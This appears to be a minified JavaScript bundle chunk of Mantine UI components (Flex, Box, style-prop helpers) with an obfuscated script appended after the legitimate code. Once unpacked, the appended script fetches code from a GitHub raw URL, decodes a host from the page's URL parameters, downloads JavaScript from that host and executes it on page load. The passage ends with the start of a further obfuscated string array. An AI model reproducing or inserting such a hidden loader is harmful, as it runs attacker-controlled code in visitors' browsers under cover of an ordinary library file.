0:n(i,o,a)].reduce((t,e)=>(e&&Object.keys(e).forEach(n=>{t[n]={...t[n],...(0,y.J)(e[n])}}),t),{}))?void 0:e[p]}({theme:e,props:o,stylesCtx:a,vars:d,varsResolver:f,selector:r,themeName:n,headless:m}),...p===r?c({style:u,theme:e}):null,...c({style:null==i?void 0:i.style,theme:e})}}({theme:j,themeName:k,selector:t,options:e,props:u,stylesCtx:d,rootSelector:v,styles:b,style:m,vars:x,varsResolver:w,headless:z,withStylesTransform:R}),...null==A?void 0:A[t]})}},36960:(t,e,n)=>{n.d(e,{D_:()=>o,LE:()=>a,P9:()=>p});var r=n(95155),i=n(12115);function o(t){return t}function a(t){return e=>{let n=(0,i.forwardRef)((n,i)=>(0,r.jsx)(t,{...e,...n,ref:i}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n}}function p(t){let e=(0,i.forwardRef)(t);return e.extend=o,e.withProps=t=>{let n=(0,i.forwardRef)((n,i)=>(0,r.jsx)(e,{...t,...n,ref:i}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e}},41587:(t,e,n)=>{n.r(e),n.d(e,{Flex:()=>m});var r=n(95155),i=n(1526);n(12115);var o=n(3131),a=n(43664),p=n(30862),l=n(78570),s=n(29235),c=n(46390),y=n(89435),u=n(64511);let d={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"identity",property:"alignItems"},justify:{type:"identity",property:"justifyContent"},wrap:{type:"identity",property:"flexWrap"},direction:{type:"identity",property:"flexDirection"}};var f={root:"m_8bffd616"};let m=(0,u.v)((t,e)=>{let n=(0,a.Y)("Flex",null,t),{classNames:u,className:m,style:v,styles:g,unstyled:h,vars:b,gap:x,rowGap:w,columnGap:A,align:j,justify:N,wrap:S,direction:z,attributes:k,...R}=n,C=(0,p.I)({name:"Flex",classes:f,props:n,className:m,style:v,classNames:u,styles:g,unstyled:h,attributes:k,vars:b}),I=(0,o.xd)(),_=(0,c.C)(),F=(0,s.X)({styleProps:{gap:x,rowGap:w,columnGap:A,align:j,justify:N,wrap:S,direction:z},theme:I,data:d});return(0,r.jsxs)(r.Fragment,{children:[F.hasResponsiveStyles&&(0,r.jsx)(l.K,{selector:".".concat(_),styles:F.styles,media:F.media}),(0,r.jsx)(y.a,{ref:e,...C("root",{className:_,style:(0,i.J)(F.inlineStyles)}),...R})]})});m.classes=f,m.displayName="@mantine/core/Flex"},43664:(t,e,n)=>{n.d(e,{Y:()=>o});var r=n(1526);n(12115),n(95155);var i=n(3131);function o(t,e,n){var o;let a=(0,i.xd)(),p=null==(o=a.components[t])?void 0:o.defaultProps,l="function"==typeof p?p(a):p;return{...e,...l,...(0,r.J)(n)}}},46390:(t,e,n)=>{n.d(e,{C:()=>i});var r=n(12115);function i(){let t=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(t)}},52596:(t,e,n)=>{n.d(e,{A:()=>r});let r=function(){for(var t,e,n=0,r="",i=arguments.length;n<i;n++)(t=arguments[n])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(n=0;n<o;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r)}else for(r in e)e[r]&&(i&&(i+=" "),i+=r);return i}(t))&&(r&&(r+=" "),r+=e);return r}},64511:(t,e,n)=>{n.d(e,{v:()=>a});var r=n(95155),i=n(12115),o=n(36960);function a(t){let e=(0,i.forwardRef)(t);return e.withProps=t=>{let n=(0,i.forwardRef)((n,i)=>(0,r.jsx)(e,{...t,...n,ref:i}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e.extend=o.D_,e}},78570:(t,e,n)=>{n.d(e,{K:()=>p});var r=n(95155);n(12115);var i=n(13656),o=n(19224);function a(t){return(0,o.H)(t).reduce((e,n)=>void 0!==t[n]?"".concat(e).concat(n.replace(/[A-Z]/g,t=>"-".concat(t.toLowerCase())),":").concat(t[n],";"):e,"").trim()}function p(t){let e=(0,i.WV)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==e?void 0:e(),dangerouslySetInnerHTML:{__html:function(t){let{selector:e,styles:n,media:r,container:i}=t,o=n?a(n):"",p=Array.isArray(r)?r.map(t=>"@media".concat(t.query,"{").concat(e,"{").concat(a(t.styles),"}}")):[],l=Array.isArray(i)?i.map(t=>"@container ".concat(t.query,"{").concat(e,"{").concat(a(t.styles),"}}")):[];return"".concat(o?"".concat(e,"{").concat(o,"}"):"").concat(p.join("")).concat(l.join("")).trim()}(t)}})}},78772:(t,e,n)=>{n.d(e,{t:()=>r});function r(t){if("number"==typeof t)return!0;if("string"==typeof t){if(t.startsWith("calc(")||t.startsWith("var(")||t.includes(" ")&&""!==t.trim())return!0;let e=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return t.trim().split(/\s+/).every(t=>e.test(t))}return!1}},84092:(t,e,n)=>{n.d(e,{N:()=>r});function r(t){let{theme:e,styles:n,props:r,stylesCtx:i}=t;return(Array.isArray(n)?n:[n]).reduce((t,n)=>"function"==typeof n?{...t,...n(e,r,i)}:{...t,...n},{})}},89435:(t,e,n)=>{n.d(e,{a:()=>h});var r=n(95155),i=n(12115),o=n(52596),a=n(3097),p=n(78570),l=n(78772),s=n(13656),c=n(3131);function y(t){return t.startsWith("data-")?t:"data-".concat(t)}function u(t,e){return Array.isArray(t)?[...t].reduce((t,n)=>({...t,...u(n,e)}),{}):"function"==typeof t?t(e):null==t?{}:t}var d=n(99537);let f={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bdrs:{type:"radius",property:"borderRadius"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var m=n(29235),v=n(46390);let g=(0,i.forwardRef)((t,e)=>{var n;let{component:i,style:a,__vars:g,className:h,variant:b,mod:x,size:w,hiddenFrom:A,visibleFrom:j,lightHidden:N,darkHidden:S,renderRoot:z,__size:k,...R}=t,C=(0,c.xd)(),{styleProps:I,rest:_}=(0,d.j)(R),F=(0,s.NL)(),W=null==F||null==(n=F())?void 0:n(I.sx),D=(0,v.C)(),E=(0,m.X)({styleProps:I,theme:C,data:f}),P={ref:e,style:function(t){let{theme:e,style:n,vars:r,styleProps:i}=t,o=u(n,e),a=u(r,e);return{...o,...a,...i}}({theme:C,style:a,vars:g,styleProps:E.inlineStyles}),className:(0,o.A)(h,W,{[D]:E.hasResponsiveStyles,"mantine-light-hidden":N,"mantine-dark-hidden":S,["mantine-hidden-from-".concat(A)]:A,["mantine-visible-from-".concat(j)]:j}),"data-variant":b,"data-size":(0,l.t)(w)?void 0:w||void 0,size:k,...function t(e){return e?"string"==typeof e?{[y(e)]:!0}:Array.isArray(e)?[...e].reduce((e,n)=>({...e,...t(n)}),{}):Object.keys(e).reduce((t,n)=>{let r=e[n];return void 0===r||""===r||!1===r||null===r||(t[y(n)]=e[n]),t},{}):null}(x),..._};return(0,r.jsxs)(r.Fragment,{children:[E.hasResponsiveStyles&&(0,r.jsx)(p.K,{selector:".".concat(D),styles:E.styles,media:E.media}),"function"==typeof z?z(P):(0,r.jsx)(i||"div",{...P})]})});g.displayName="@mantine/core/Box";let h=(0,a.K)(g)},99537:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(1526);function i(t){let{m:e,mx:n,my:i,mt:o,mb:a,ml:p,mr:l,me:s,ms:c,p:y,px:u,py:d,pt:f,pb:m,pl:v,pr:g,pe:h,ps:b,bd:x,bdrs:w,bg:A,c:j,opacity:N,ff:S,fz:z,fw:k,lts:R,ta:C,lh:I,fs:_,tt:F,td:W,w:D,miw:E,maw:P,h:H,mih:q,mah:J,bgsz:T,bgp:B,bgr:L,bga:O,pos:K,top:G,left:X,bottom:Y,right:M,inset:V,display:Z,flex:$,hiddenFrom:Q,visibleFrom:U,lightHidden:tt,darkHidden:te,sx:tn,...tr}=t;return{styleProps:(0,r.J)({m:e,mx:n,my:i,mt:o,mb:a,ml:p,mr:l,me:s,ms:c,p:y,px:u,py:d,pt:f,pb:m,pl:v,pr:g,pe:h,ps:b,bd:x,bg:A,c:j,opacity:N,ff:S,fz:z,fw:k,lts:R,ta:C,lh:I,fs:_,tt:F,td:W,w:D,miw:E,maw:P,h:H,mih:q,mah:J,bgsz:T,bgp:B,bgr:L,bga:O,pos:K,top:G,left:X,bottom:Y,right:M,inset:V,display:Z,flex:$,bdrs:w,hiddenFrom:Q,visibleFrom:U,lightHidden:tt,darkHidden:te,sx:tn}),rest:tr}}n(12115),n(95155)}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function 